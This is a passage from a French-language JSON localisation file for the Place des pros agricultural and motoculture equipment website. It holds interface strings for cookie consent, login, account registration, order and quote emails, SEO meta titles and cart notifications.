mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe 